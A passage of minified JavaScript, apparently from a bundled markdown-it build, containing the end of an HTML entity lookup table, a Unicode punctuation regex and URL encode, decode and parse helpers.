2\u20d2",nsubseteq:"\u2288",nsubseteqq:"\u2ac5\u0338",nsucc:"\u2281",nsucceq:"\u2ab0\u0338",nsup:"\u2285",nsupE:"\u2ac6\u0338",nsupe:"\u2289",nsupset:"\u2283\u20d2",nsupseteq:"\u2289",nsupseteqq:"\u2ac6\u0338",ntgl:"\u2279",Ntilde:"\xd1",ntilde:"\xf1",ntlg:"\u2278",ntriangleleft:"\u22ea",ntrianglelefteq:"\u22ec",ntriangleright:"\u22eb",ntrianglerighteq:"\u22ed",Nu:"\u039d",nu:"\u03bd",num:"#",numero:"\u2116",numsp:"\u2007",nvap:"\u224d\u20d2",nvdash:"\u22ac",nvDash:"\u22ad",nVdash:"\u22ae",nVDash:"\u22af",nvge:"\u2265\u20d2",nvgt:">\u20d2",nvHarr:"\u2904",nvinfin:"\u29de",nvlArr:"\u2902",nvle:"\u2264\u20d2",nvlt:"<\u20d2",nvltrie:"\u22b4\u20d2",nvrArr:"\u2903",nvrtrie:"\u22b5\u20d2",nvsim:"\u223c\u20d2",nwarhk:"\u2923",nwarr:"\u2196",nwArr:"\u21d6",nwarrow:"\u2196",nwnear:"\u2927",Oacute:"\xd3",oacute:"\xf3",oast:"\u229b",Ocirc:"\xd4",ocirc:"\xf4",ocir:"\u229a",Ocy:"\u041e",ocy:"\u043e",odash:"\u229d",Odblac:"\u0150",odblac:"\u0151",odiv:"\u2a38",odot:"\u2299",odsold:"\u29bc",OElig:"\u0152",oelig:"\u0153",ofcir:"\u29bf",Ofr:"\u{1d512}",ofr:"\u{1d52c}",ogon:"\u02db",Ograve:"\xd2",ograve:"\xf2",ogt:"\u29c1",ohbar:"\u29b5",ohm:"\u03a9",oint:"\u222e",olarr:"\u21ba",olcir:"\u29be",olcross:"\u29bb",oline:"\u203e",olt:"\u29c0",Omacr:"\u014c",omacr:"\u014d",Omega:"\u03a9",omega:"\u03c9",Omicron:"\u039f",omicron:"\u03bf",omid:"\u29b6",ominus:"\u2296",Oopf:"\u{1d546}",oopf:"\u{1d560}",opar:"\u29b7",OpenCurlyDoubleQuote:"\u201c",OpenCurlyQuote:"\u2018",operp:"\u29b9",oplus:"\u2295",orarr:"\u21bb",Or:"\u2a54",or:"\u2228",ord:"\u2a5d",order:"\u2134",orderof:"\u2134",ordf:"\xaa",ordm:"\xba",origof:"\u22b6",oror:"\u2a56",orslope:"\u2a57",orv:"\u2a5b",oS:"\u24c8",Oscr:"\u{1d4aa}",oscr:"\u2134",Oslash:"\xd8",oslash:"\xf8",osol:"\u2298",Otilde:"\xd5",otilde:"\xf5",otimesas:"\u2a36",Otimes:"\u2a37",otimes:"\u2297",Ouml:"\xd6",ouml:"\xf6",ovbar:"\u233d",OverBar:"\u203e",OverBrace:"\u23de",OverBracket:"\u23b4",OverParenthesis:"\u23dc",para:"\xb6",parallel:"\u2225",par:"\u2225",parsim:"\u2af3",parsl:"\u2afd",part:"\u2202",PartialD:"\u2202",Pcy:"\u041f",pcy:"\u043f",percnt:"%",period:".",permil:"\u2030",perp:"\u22a5",pertenk:"\u2031",Pfr:"\u{1d513}",pfr:"\u{1d52d}",Phi:"\u03a6",phi:"\u03c6",phiv:"\u03d5",phmmat:"\u2133",phone:"\u260e",Pi:"\u03a0",pi:"\u03c0",pitchfork:"\u22d4",piv:"\u03d6",planck:"\u210f",planckh:"\u210e",plankv:"\u210f",plusacir:"\u2a23",plusb:"\u229e",pluscir:"\u2a22",plus:"+",plusdo:"\u2214",plusdu:"\u2a25",pluse:"\u2a72",PlusMinus:"\xb1",plusmn:"\xb1",plussim:"\u2a26",plustwo:"\u2a27",pm:"\xb1",Poincareplane:"\u210c",pointint:"\u2a15",popf:"\u{1d561}",Popf:"\u2119",pound:"\xa3",prap:"\u2ab7",Pr:"\u2abb",pr:"\u227a",prcue:"\u227c",precapprox:"\u2ab7",prec:"\u227a",preccurlyeq:"\u227c",Precedes:"\u227a",PrecedesEqual:"\u2aaf",PrecedesSlantEqual:"\u227c",PrecedesTilde:"\u227e",preceq:"\u2aaf",precnapprox:"\u2ab9",precneqq:"\u2ab5",precnsim:"\u22e8",pre:"\u2aaf",prE:"\u2ab3",precsim:"\u227e",prime:"\u2032",Prime:"\u2033",primes:"\u2119",prnap:"\u2ab9",prnE:"\u2ab5",prnsim:"\u22e8",prod:"\u220f",Product:"\u220f",profalar:"\u232e",profline:"\u2312",profsurf:"\u2313",prop:"\u221d",Proportional:"\u221d",Proportion:"\u2237",propto:"\u221d",prsim:"\u227e",prurel:"\u22b0",Pscr:"\u{1d4ab}",pscr:"\u{1d4c5}",Psi:"\u03a8",psi:"\u03c8",puncsp:"\u2008",Qfr:"\u{1d514}",qfr:"\u{1d52e}",qint:"\u2a0c",qopf:"\u{1d562}",Qopf:"\u211a",qprime:"\u2057",Qscr:"\u{1d4ac}",qscr:"\u{1d4c6}",quaternions:"\u210d",quatint:"\u2a16",quest:"?",questeq:"\u225f",quot:'"',QUOT:'"',rAarr:"\u21db",race:"\u223d\u0331",Racute:"\u0154",racute:"\u0155",radic:"\u221a",raemptyv:"\u29b3",rang:"\u27e9",Rang:"\u27eb",rangd:"\u2992",range:"\u29a5",rangle:"\u27e9",raquo:"\xbb",rarrap:"\u2975",rarrb:"\u21e5",rarrbfs:"\u2920",rarrc:"\u2933",rarr:"\u2192",Rarr:"\u21a0",rArr:"\u21d2",rarrfs:"\u291e",rarrhk:"\u21aa",rarrlp:"\u21ac",rarrpl:"\u2945",rarrsim:"\u2974",Rarrtl:"\u2916",rarrtl:"\u21a3",rarrw:"\u219d",ratail:"\u291a",rAtail:"\u291c",ratio:"\u2236",rationals:"\u211a",rbarr:"\u290d",rBarr:"\u290f",RBarr:"\u2910",rbbrk:"\u2773",rbrace:"}",rbrack:"]",rbrke:"\u298c",rbrksld:"\u298e",rbrkslu:"\u2990",Rcaron:"\u0158",rcaron:"\u0159",Rcedil:"\u0156",rcedil:"\u0157",rceil:"\u2309",rcub:"}",Rcy:"\u0420",rcy:"\u0440",rdca:"\u2937",rdldhar:"\u2969",rdquo:"\u201d",rdquor:"\u201d",rdsh:"\u21b3",real:"\u211c",realine:"\u211b",realpart:"\u211c",reals:"\u211d",Re:"\u211c",rect:"\u25ad",reg:"\xae",REG:"\xae",ReverseElement:"\u220b",ReverseEquilibrium:"\u21cb",ReverseUpEquilibrium:"\u296f",rfisht:"\u297d",rfloor:"\u230b",rfr:"\u{1d52f}",Rfr:"\u211c",rHar:"\u2964",rhard:"\u21c1",rharu:"\u21c0",rharul:"\u296c",Rho:"\u03a1",rho:"\u03c1",rhov:"\u03f1",RightAngleBracket:"\u27e9",RightArrowBar:"\u21e5",rightarrow:"\u2192",RightArrow:"\u2192",Rightarrow:"\u21d2",RightArrowLeftArrow:"\u21c4",rightarrowtail:"\u21a3",RightCeiling:"\u2309",RightDoubleBracket:"\u27e7",RightDownTeeVector:"\u295d",RightDownVectorBar:"\u2955",RightDownVector:"\u21c2",RightFloor:"\u230b",rightharpoondown:"\u21c1",rightharpoonup:"\u21c0",rightleftarrows:"\u21c4",rightleftharpoons:"\u21cc",rightrightarrows:"\u21c9",rightsquigarrow:"\u219d",RightTeeArrow:"\u21a6",RightTee:"\u22a2",RightTeeVector:"\u295b",rightthreetimes:"\u22cc",RightTriangleBar:"\u29d0",RightTriangle:"\u22b3",RightTriangleEqual:"\u22b5",RightUpDownVector:"\u294f",RightUpTeeVector:"\u295c",RightUpVectorBar:"\u2954",RightUpVector:"\u21be",RightVectorBar:"\u2953",RightVector:"\u21c0",ring:"\u02da",risingdotseq:"\u2253",rlarr:"\u21c4",rlhar:"\u21cc",rlm:"\u200f",rmoustache:"\u23b1",rmoust:"\u23b1",rnmid:"\u2aee",roang:"\u27ed",roarr:"\u21fe",robrk:"\u27e7",ropar:"\u2986",ropf:"\u{1d563}",Ropf:"\u211d",roplus:"\u2a2e",rotimes:"\u2a35",RoundImplies:"\u2970",rpar:")",rpargt:"\u2994",rppolint:"\u2a12",rrarr:"\u21c9",Rrightarrow:"\u21db",rsaquo:"\u203a",rscr:"\u{1d4c7}",Rscr:"\u211b",rsh:"\u21b1",Rsh:"\u21b1",rsqb:"]",rsquo:"\u2019",rsquor:"\u2019",rthree:"\u22cc",rtimes:"\u22ca",rtri:"\u25b9",rtrie:"\u22b5",rtrif:"\u25b8",rtriltri:"\u29ce",RuleDelayed:"\u29f4",ruluhar:"\u2968",rx:"\u211e",Sacute:"\u015a",sacute:"\u015b",sbquo:"\u201a",scap:"\u2ab8",Scaron:"\u0160",scaron:"\u0161",Sc:"\u2abc",sc:"\u227b",sccue:"\u227d",sce:"\u2ab0",scE:"\u2ab4",Scedil:"\u015e",scedil:"\u015f",Scirc:"\u015c",scirc:"\u015d",scnap:"\u2aba",scnE:"\u2ab6",scnsim:"\u22e9",scpolint:"\u2a13",scsim:"\u227f",Scy:"\u0421",scy:"\u0441",sdotb:"\u22a1",sdot:"\u22c5",sdote:"\u2a66",searhk:"\u2925",searr:"\u2198",seArr:"\u21d8",searrow:"\u2198",sect:"\xa7",semi:";",seswar:"\u2929",setminus:"\u2216",setmn:"\u2216",sext:"\u2736",Sfr:"\u{1d516}",sfr:"\u{1d530}",sfrown:"\u2322",sharp:"\u266f",SHCHcy:"\u0429",shchcy:"\u0449",SHcy:"\u0428",shcy:"\u0448",ShortDownArrow:"\u2193",ShortLeftArrow:"\u2190",shortmid:"\u2223",shortparallel:"\u2225",ShortRightArrow:"\u2192",ShortUpArrow:"\u2191",shy:"\xad",Sigma:"\u03a3",sigma:"\u03c3",sigmaf:"\u03c2",sigmav:"\u03c2",sim:"\u223c",simdot:"\u2a6a",sime:"\u2243",simeq:"\u2243",simg:"\u2a9e",simgE:"\u2aa0",siml:"\u2a9d",simlE:"\u2a9f",simne:"\u2246",simplus:"\u2a24",simrarr:"\u2972",slarr:"\u2190",SmallCircle:"\u2218",smallsetminus:"\u2216",smashp:"\u2a33",smeparsl:"\u29e4",smid:"\u2223",smile:"\u2323",smt:"\u2aaa",smte:"\u2aac",smtes:"\u2aac\ufe00",SOFTcy:"\u042c",softcy:"\u044c",solbar:"\u233f",solb:"\u29c4",sol:"/",Sopf:"\u{1d54a}",sopf:"\u{1d564}",spades:"\u2660",spadesuit:"\u2660",spar:"\u2225",sqcap:"\u2293",sqcaps:"\u2293\ufe00",sqcup:"\u2294",sqcups:"\u2294\ufe00",Sqrt:"\u221a",sqsub:"\u228f",sqsube:"\u2291",sqsubset:"\u228f",sqsubseteq:"\u2291",sqsup:"\u2290",sqsupe:"\u2292",sqsupset:"\u2290",sqsupseteq:"\u2292",square:"\u25a1",Square:"\u25a1",SquareIntersection:"\u2293",SquareSubset:"\u228f",SquareSubsetEqual:"\u2291",SquareSuperset:"\u2290",SquareSupersetEqual:"\u2292",SquareUnion:"\u2294",squarf:"\u25aa",squ:"\u25a1",squf:"\u25aa",srarr:"\u2192",Sscr:"\u{1d4ae}",sscr:"\u{1d4c8}",ssetmn:"\u2216",ssmile:"\u2323",sstarf:"\u22c6",Star:"\u22c6",star:"\u2606",starf:"\u2605",straightepsilon:"\u03f5",straightphi:"\u03d5",strns:"\xaf",sub:"\u2282",Sub:"\u22d0",subdot:"\u2abd",subE:"\u2ac5",sube:"\u2286",subedot:"\u2ac3",submult:"\u2ac1",subnE:"\u2acb",subne:"\u228a",subplus:"\u2abf",subrarr:"\u2979",subset:"\u2282",Subset:"\u22d0",subseteq:"\u2286",subseteqq:"\u2ac5",SubsetEqual:"\u2286",subsetneq:"\u228a",subsetneqq:"\u2acb",subsim:"\u2ac7",subsub:"\u2ad5",subsup:"\u2ad3",succapprox:"\u2ab8",succ:"\u227b",succcurlyeq:"\u227d",Succeeds:"\u227b",SucceedsEqual:"\u2ab0",SucceedsSlantEqual:"\u227d",SucceedsTilde:"\u227f",succeq:"\u2ab0",succnapprox:"\u2aba",succneqq:"\u2ab6",succnsim:"\u22e9",succsim:"\u227f",SuchThat:"\u220b",sum:"\u2211",Sum:"\u2211",sung:"\u266a",sup1:"\xb9",sup2:"\xb2",sup3:"\xb3",sup:"\u2283",Sup:"\u22d1",supdot:"\u2abe",supdsub:"\u2ad8",supE:"\u2ac6",supe:"\u2287",supedot:"\u2ac4",Superset:"\u2283",SupersetEqual:"\u2287",suphsol:"\u27c9",suphsub:"\u2ad7",suplarr:"\u297b",supmult:"\u2ac2",supnE:"\u2acc",supne:"\u228b",supplus:"\u2ac0",supset:"\u2283",Supset:"\u22d1",supseteq:"\u2287",supseteqq:"\u2ac6",supsetneq:"\u228b",supsetneqq:"\u2acc",supsim:"\u2ac8",supsub:"\u2ad4",supsup:"\u2ad6",swarhk:"\u2926",swarr:"\u2199",swArr:"\u21d9",swarrow:"\u2199",swnwar:"\u292a",szlig:"\xdf",Tab:"\t",target:"\u2316",Tau:"\u03a4",tau:"\u03c4",tbrk:"\u23b4",Tcaron:"\u0164",tcaron:"\u0165",Tcedil:"\u0162",tcedil:"\u0163",Tcy:"\u0422",tcy:"\u0442",tdot:"\u20db",telrec:"\u2315",Tfr:"\u{1d517}",tfr:"\u{1d531}",there4:"\u2234",therefore:"\u2234",Therefore:"\u2234",Theta:"\u0398",theta:"\u03b8",thetasym:"\u03d1",thetav:"\u03d1",thickapprox:"\u2248",thicksim:"\u223c",ThickSpace:"\u205f\u200a",ThinSpace:"\u2009",thinsp:"\u2009",thkap:"\u2248",thksim:"\u223c",THORN:"\xde",thorn:"\xfe",tilde:"\u02dc",Tilde:"\u223c",TildeEqual:"\u2243",TildeFullEqual:"\u2245",TildeTilde:"\u2248",timesbar:"\u2a31",timesb:"\u22a0",times:"\xd7",timesd:"\u2a30",tint:"\u222d",toea:"\u2928",topbot:"\u2336",topcir:"\u2af1",top:"\u22a4",Topf:"\u{1d54b}",topf:"\u{1d565}",topfork:"\u2ada",tosa:"\u2929",tprime:"\u2034",trade:"\u2122",TRADE:"\u2122",triangle:"\u25b5",triangledown:"\u25bf",triangleleft:"\u25c3",trianglelefteq:"\u22b4",triangleq:"\u225c",triangleright:"\u25b9",trianglerighteq:"\u22b5",tridot:"\u25ec",trie:"\u225c",triminus:"\u2a3a",TripleDot:"\u20db",triplus:"\u2a39",trisb:"\u29cd",tritime:"\u2a3b",trpezium:"\u23e2",Tscr:"\u{1d4af}",tscr:"\u{1d4c9}",TScy:"\u0426",tscy:"\u0446",TSHcy:"\u040b",tshcy:"\u045b",Tstrok:"\u0166",tstrok:"\u0167",twixt:"\u226c",twoheadleftarrow:"\u219e",twoheadrightarrow:"\u21a0",Uacute:"\xda",uacute:"\xfa",uarr:"\u2191",Uarr:"\u219f",uArr:"\u21d1",Uarrocir:"\u2949",Ubrcy:"\u040e",ubrcy:"\u045e",Ubreve:"\u016c",ubreve:"\u016d",Ucirc:"\xdb",ucirc:"\xfb",Ucy:"\u0423",ucy:"\u0443",udarr:"\u21c5",Udblac:"\u0170",udblac:"\u0171",udhar:"\u296e",ufisht:"\u297e",Ufr:"\u{1d518}",ufr:"\u{1d532}",Ugrave:"\xd9",ugrave:"\xf9",uHar:"\u2963",uharl:"\u21bf",uharr:"\u21be",uhblk:"\u2580",ulcorn:"\u231c",ulcorner:"\u231c",ulcrop:"\u230f",ultri:"\u25f8",Umacr:"\u016a",umacr:"\u016b",uml:"\xa8",UnderBar:"_",UnderBrace:"\u23df",UnderBracket:"\u23b5",UnderParenthesis:"\u23dd",Union:"\u22c3",UnionPlus:"\u228e",Uogon:"\u0172",uogon:"\u0173",Uopf:"\u{1d54c}",uopf:"\u{1d566}",UpArrowBar:"\u2912",uparrow:"\u2191",UpArrow:"\u2191",Uparrow:"\u21d1",UpArrowDownArrow:"\u21c5",updownarrow:"\u2195",UpDownArrow:"\u2195",Updownarrow:"\u21d5",UpEquilibrium:"\u296e",upharpoonleft:"\u21bf",upharpoonright:"\u21be",uplus:"\u228e",UpperLeftArrow:"\u2196",UpperRightArrow:"\u2197",upsi:"\u03c5",Upsi:"\u03d2",upsih:"\u03d2",Upsilon:"\u03a5",upsilon:"\u03c5",UpTeeArrow:"\u21a5",UpTee:"\u22a5",upuparrows:"\u21c8",urcorn:"\u231d",urcorner:"\u231d",urcrop:"\u230e",Uring:"\u016e",uring:"\u016f",urtri:"\u25f9",Uscr:"\u{1d4b0}",uscr:"\u{1d4ca}",utdot:"\u22f0",Utilde:"\u0168",utilde:"\u0169",utri:"\u25b5",utrif:"\u25b4",uuarr:"\u21c8",Uuml:"\xdc",uuml:"\xfc",uwangle:"\u29a7",vangrt:"\u299c",varepsilon:"\u03f5",varkappa:"\u03f0",varnothing:"\u2205",varphi:"\u03d5",varpi:"\u03d6",varpropto:"\u221d",varr:"\u2195",vArr:"\u21d5",varrho:"\u03f1",varsigma:"\u03c2",varsubsetneq:"\u228a\ufe00",varsubsetneqq:"\u2acb\ufe00",varsupsetneq:"\u228b\ufe00",varsupsetneqq:"\u2acc\ufe00",vartheta:"\u03d1",vartriangleleft:"\u22b2",vartriangleright:"\u22b3",vBar:"\u2ae8",Vbar:"\u2aeb",vBarv:"\u2ae9",Vcy:"\u0412",vcy:"\u0432",vdash:"\u22a2",vDash:"\u22a8",Vdash:"\u22a9",VDash:"\u22ab",Vdashl:"\u2ae6",veebar:"\u22bb",vee:"\u2228",Vee:"\u22c1",veeeq:"\u225a",vellip:"\u22ee",verbar:"|",Verbar:"\u2016",vert:"|",Vert:"\u2016",VerticalBar:"\u2223",VerticalLine:"|",VerticalSeparator:"\u2758",VerticalTilde:"\u2240",VeryThinSpace:"\u200a",Vfr:"\u{1d519}",vfr:"\u{1d533}",vltri:"\u22b2",vnsub:"\u2282\u20d2",vnsup:"\u2283\u20d2",Vopf:"\u{1d54d}",vopf:"\u{1d567}",vprop:"\u221d",vrtri:"\u22b3",Vscr:"\u{1d4b1}",vscr:"\u{1d4cb}",vsubnE:"\u2acb\ufe00",vsubne:"\u228a\ufe00",vsupnE:"\u2acc\ufe00",vsupne:"\u228b\ufe00",Vvdash:"\u22aa",vzigzag:"\u299a",Wcirc:"\u0174",wcirc:"\u0175",wedbar:"\u2a5f",wedge:"\u2227",Wedge:"\u22c0",wedgeq:"\u2259",weierp:"\u2118",Wfr:"\u{1d51a}",wfr:"\u{1d534}",Wopf:"\u{1d54e}",wopf:"\u{1d568}",wp:"\u2118",wr:"\u2240",wreath:"\u2240",Wscr:"\u{1d4b2}",wscr:"\u{1d4cc}",xcap:"\u22c2",xcirc:"\u25ef",xcup:"\u22c3",xdtri:"\u25bd",Xfr:"\u{1d51b}",xfr:"\u{1d535}",xharr:"\u27f7",xhArr:"\u27fa",Xi:"\u039e",xi:"\u03be",xlarr:"\u27f5",xlArr:"\u27f8",xmap:"\u27fc",xnis:"\u22fb",xodot:"\u2a00",Xopf:"\u{1d54f}",xopf:"\u{1d569}",xoplus:"\u2a01",xotime:"\u2a02",xrarr:"\u27f6",xrArr:"\u27f9",Xscr:"\u{1d4b3}",xscr:"\u{1d4cd}",xsqcup:"\u2a06",xuplus:"\u2a04",xutri:"\u25b3",xvee:"\u22c1",xwedge:"\u22c0",Yacute:"\xdd",yacute:"\xfd",YAcy:"\u042f",yacy:"\u044f",Ycirc:"\u0176",ycirc:"\u0177",Ycy:"\u042b",ycy:"\u044b",yen:"\xa5",Yfr:"\u{1d51c}",yfr:"\u{1d536}",YIcy:"\u0407",yicy:"\u0457",Yopf:"\u{1d550}",yopf:"\u{1d56a}",Yscr:"\u{1d4b4}",yscr:"\u{1d4ce}",YUcy:"\u042e",yucy:"\u044e",yuml:"\xff",Yuml:"\u0178",Zacute:"\u0179",zacute:"\u017a",Zcaron:"\u017d",zcaron:"\u017e",Zcy:"\u0417",zcy:"\u0437",Zdot:"\u017b",zdot:"\u017c",zeetrf:"\u2128",ZeroWidthSpace:"\u200b",Zeta:"\u0396",zeta:"\u03b6",zfr:"\u{1d537}",Zfr:"\u2128",ZHcy:"\u0416",zhcy:"\u0436",zigrarr:"\u21dd",zopf:"\u{1d56b}",Zopf:"\u2124",Zscr:"\u{1d4b5}",zscr:"\u{1d4cf}",zwj:"\u200d",zwnj:"\u200c"},X=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,tt={};function P(u,d,v){var m,_,k,E,w,O="";for("string"!=typeof d&&(v=d,d=P.defaultChars),void 0===v&&(v=!0),w=function(V){var B,z,H=tt[V];if(H)return H;for(H=tt[V]=[],B=0;B<128;B++)z=String.fromCharCode(B),/^[0-9a-z]$/i.test(z)?H.push(z):H.push("%"+("0"+B.toString(16).toUpperCase()).slice(-2));for(B=0;B<V.length;B++)H[V.charCodeAt(B)]=V[B];return H}(d),m=0,_=u.length;m<_;m++)if(k=u.charCodeAt(m),v&&37===k&&m+2<_&&/^[0-9a-f]{2}$/i.test(u.slice(m+1,m+3)))O+=u.slice(m,m+3),m+=2;else if(k<128)O+=w[k];else if(k>=55296&&k<=57343){if(k>=55296&&k<=56319&&m+1<_&&(E=u.charCodeAt(m+1))>=56320&&E<=57343){O+=encodeURIComponent(u[m]+u[m+1]),m++;continue}O+="%EF%BF%BD"}else O+=encodeURIComponent(u[m]);return O}P.defaultChars=";/?:@&=+$,-_.!~*'()#",P.componentChars="-_.!~*'()";var W=P,R={};function D(u,d){var v;return"string"!=typeof d&&(d=D.defaultChars),v=function(m){var _,k,E=R[m];if(E)return E;for(E=R[m]=[],_=0;_<128;_++)k=String.fromCharCode(_),E.push(k);for(_=0;_<m.length;_++)E[k=m.charCodeAt(_)]="%"+("0"+k.toString(16).toUpperCase()).slice(-2);return E}(d),u.replace(/(%[a-f0-9]{2})+/gi,function(m){var _,k,E,w,O,V,B,z="";for(_=0,k=m.length;_<k;_+=3)(E=parseInt(m.slice(_+1,_+3),16))<128?z+=v[E]:192==(224&E)&&_+3<k&&128==(192&(w=parseInt(m.slice(_+4,_+6),16)))?(z+=(B=E<<6&1984|63&w)<128?"\ufffd\ufffd":String.fromCharCode(B),_+=3):224==(240&E)&&_+6<k&&(w=parseInt(m.slice(_+4,_+6),16),O=parseInt(m.slice(_+7,_+9),16),128==(192&w)&&128==(192&O))?(z+=(B=E<<12&61440|w<<6&4032|63&O)<2048||B>=55296&&B<=57343?"\ufffd\ufffd\ufffd":String.fromCharCode(B),_+=6):240==(248&E)&&_+9<k&&(w=parseInt(m.slice(_+4,_+6),16),O=parseInt(m.slice(_+7,_+9),16),V=parseInt(m.slice(_+10,_+12),16),128==(192&w)&&128==(192&O)&&128==(192&V))?((B=E<<18&1835008|w<<12&258048|O<<6&4032|63&V)<65536||B>1114111?z+="\ufffd\ufffd\ufffd\ufffd":(B-=65536,z+=String.fromCharCode(55296+(B>>10),56320+(1023&B))),_+=9):z+="\ufffd";return z})}D.defaultChars=";/?:@&=+$,#",D.componentChars="";var Y=D;function x(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var T=/^([a-z0-9.+-]+:)/i,Q=/:[0-9]*$/,bt=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,Ot=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),Yt=["'"].concat(Ot),_t=["%","/","?",";","#"].concat(Yt),ye=["/","?","#"],ce=/^[+a-z0-9A-Z_-]{0,63}$/,De=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,Ke={javascript:!0,"javascript:":!0},Te={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};x.prototype.parse=function(u,d){var v,m,_,k,E,w=u;if(w=w.trim(),!d&&1===u.split("#").length){var O=bt.exec(w);if(O)return this.pathname=O[1],O[2]&&(this.search=O[2]),this}var V=T.exec(w);if(V&&(_=(V=V[0]).toLowerCase(),this.protocol=V,w=w.substr(V.length)),(d||V||w.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(E="//"===w.substr(0,2))||V&&Ke[V]||(w=w.substr(2),this.slashes=!0)),!Ke[V]&&(E||V&&!Te[V])){var B,z,H=-1;for(v=0;v<ye.length;v++)-1!==(k=w.indexOf(ye[v]))&&(-1===H||k<H)&&(H=k);for(-1!==(z=-1===H?w.lastIndexOf("@"):w.lastIndexOf("@",H))&&(B=w.slice(0,z),w=w.slice(z+1),this.auth=B),H=-1,v=0;v<_t.length;v++)-1!==(k=w.indexOf(_t[v]))&&(-1===H||k<H)&&(H=k);-1===H&&(H=w.length),":"===w[H-1]&&H--;var nt=w.slice(0,H);w=w.slice(H),this.parseHost(nt),this.hostname=this.hostname||"";var K="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!K){var yt=this.hostname.split(/\./);for(v=0,m=yt.length;v<m;v++){var dt=yt[v];if(dt&&!dt.match(ce)){for(var St="",mt=0,At=dt.length;mt<At;mt++)dt.charCodeAt(mt)>127?St+="x":St+=dt[mt];if(!St.match(ce)){var Zt=yt.slice(0,v),wt=yt.slice(v+1),te=dt.match(De);te&&(Zt.push(te[1]),wt.unshift(te[2])),wt.length&&(w=wt.join(".")+w),this.hostname=Zt.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),K&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var We=w.indexOf("#");-1!==We&&(this.hash=w.substr(We),w=w.slice(0,We));var Ei=w.indexOf("?");return-1!==Ei&&(this.search=w.substr(Ei),w=w.slice(0,Ei)),w&&(this.pathname=w),Te[_]&&this.hostname&&!this.pathname&&(this.pathname=""),this},x.prototype.parseHost=function(u){var d=Q.exec(u);d&&(":"!==(d=d[0])&&(this.port=d.substr(1)),u=u.substr(0,u.length-d.length)),u&&(this.hostname=u)};var ae,qe={encode:W,decode:Y,format:function(u){var d="";return d+=u.protocol||"",d+=u.slashes?"//":"",d+=u.auth?u.auth+"@":"",u.hostname&&-1!==u.hostname.indexOf(":")?d+="["+u.hostname+"]":d+=u.hostname||"",d+=u.port?":"+u.port:"",d+=u.pathname||"",(d+=u.search||"")+(u.hash||"")},parse:function(u,d){if(u&&u instanceof x)return u;var v=new x;return v.parse(u,d),v}},Hr=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,fr=/[\0-\x1F\x7F-\x9F]/,Or=/[ 